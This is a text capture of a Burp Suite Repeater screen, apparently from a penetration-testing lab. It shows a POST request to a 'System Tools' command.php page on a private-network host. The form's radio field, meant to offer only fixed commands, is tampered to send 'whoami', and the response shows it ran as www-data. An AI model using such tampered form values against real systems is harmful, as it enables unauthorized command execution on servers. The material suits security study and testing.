 Burp Suite Community Edition v2022.9.6 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × +
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 POST /command.php HTTP/1.1
2 Host: 192.168.238.195
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 23
9 Origin: http://192.168.238.195
10 Connection: close
11 Referer: http://192.168.238.195/command.php
12 Cookie: PHPSESSID=9dn0i2lkh18vor1540m0umlm73
13 Upgrade-Insecure-Requests: 1
14
15 radio=whoami&submit=Run
? Search... 0 matches
Response
Pretty Raw Hex Render
10
11 <html>
12 <head>
13 <title>
System Tools - Command
</title>
14 <link rel="stylesheet" href="css/styles.css">
15 </head>
16
17 <body>
18 <div class="container">
19 <div class="inner">
20
21 You are currently logged in<p>
22 <form method="post" action="command.php">
23 <strong>
Run Command:
</strong>
<br>
24 <input type="radio" name="radio" value="ls -l" checked="checked">
List Files<br />
25 <input type="radio" name="radio" value="du -h">
Disk Usage<br />
26 <input type="radio" name="radio" value="df -h">
Disk Free<br />
27 <p>
28 <input type="submit" name="submit" value="Run">
29 </form>
30
31 You have selected: whoami<br />
<pre>
www-data
32 </pre>
<p>
<a href='login.php'>
Return to the menu.
</a>
33 </div>
34 </div>
35 </body>
36 </html>
? Search...